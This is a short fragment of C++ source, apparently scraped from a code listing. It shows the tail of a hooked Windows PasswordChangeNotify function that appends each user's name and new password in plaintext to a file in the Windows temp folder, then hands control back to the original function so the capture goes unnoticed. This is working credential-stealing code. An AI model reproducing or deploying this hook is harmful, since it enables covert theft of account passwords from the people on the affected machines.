 130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChangeNotify function
141 return HookReturnFunc(UserName, RelativeId, NewPassword);
142 }
143
144
145 //The value returned by this function must be freed